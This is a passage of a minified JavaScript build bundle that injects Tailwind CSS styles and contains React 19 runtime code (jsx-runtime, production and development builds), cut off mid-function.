50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var g0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},v0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),be=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=be&&E[be]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ge,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function be(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:be(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return be(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var ve=Re.DetermineComponentFrameRoot(),ht=ve[0],rt=ve[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(ve=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;ve<ll.length&&!ll[ve].includes("DetermineComponentFrameRoot");)ve++;if(je===Dt.length||ve===ll.length)for(je=Dt.length-1,ve=ll.length-1;1<=je&&0<=ve&&Dt[je]!==ll[ve];)ve--;for(;1<=je&&0<=ve;je--,ve--)if(Dt[je]!==ll[ve]){if(je!==1||ve!==1)do if(je--,ve--,0>ve||Dt[je]!==ll[ve]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=ve);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=be(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=be(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=be(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=be(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var ve=!1;if(y===null)ve=!0;else switch(je){case"bigint":case"string":case"number":ve=!0;break;case"object":switch(y.$$typeof){case gt:case ct:ve=!0;break;case dt:return ve=y._init,I(ve(y._payload),C,F,ce,Re)}}if(ve){ve=y,Re=Re(ve);var ht=ce===""?"."+Et(ve,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return 